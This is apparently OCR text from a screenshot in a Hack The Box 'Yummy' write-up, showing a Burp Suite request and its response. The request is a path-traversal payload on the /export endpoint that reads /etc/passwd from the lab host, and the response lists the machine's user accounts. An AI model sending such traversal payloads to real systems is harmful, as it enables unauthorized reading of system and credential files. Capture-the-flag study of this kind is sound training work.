 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
HTB Yummy Writeup. Yummy is a hard-level Linux machine on... | by suce | Nov, 202
| Medium
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Attack Surface Detector XSS Cheatsheet Settings
1 × 2 × +
Send Cancel < > Target: http://yummy.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /export/../../../../../etc/passwd HTTP/1.1
2 Host: yummy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0 Hackerone+nis4n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://yummy.htb/dashboard
8 Connection: close
9 Cookie: X-AUTH-Token=
session=
10 Upgrade-Insecure-Requests: 1
11 X-PwnFox-Color: red
12 X-HackerOne-Research: nis4n
13
14
? Search 0 highlights
Response
Pretty Raw Hex Render \n
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
28 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
31 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
32 dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
33 messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
34 systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
35 pollinate:x:102:1::/var/cache/pollinate:/bin/false
36 polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
37 syslog:x:103:104::/nonexistent:/usr/sbin/nologin
38 uuidd:x:104:105::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin
40 tss:x:106:108:TPM software stack,,,:/var/lib/tpm:/bin/false
41 landscape:x:107:109::/var/lib/landscape:/usr/sbin/nologin
42 fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
43 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
44 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
45 dev:x:1000:1000:dev:/home/dev:/bin/bash
46 mysql:x:110:110:MySQL Server,,,:/nonexistent:/bin/false
47 caddy:x:999:988:Caddy web server:/var/lib/caddy:/usr/sbin/nologin
48 postfix:x:111:112::/var/spool/postfix:/usr/sbin/nologin
49 qa:x:1001:1001::/home/qa:/bin/bash
50 _laurel:x:996:987::/var/log/laurel:/bin/false
51
? Search 0 highlights
Inspector
Notes
Done 2,349 bytes | 293 millis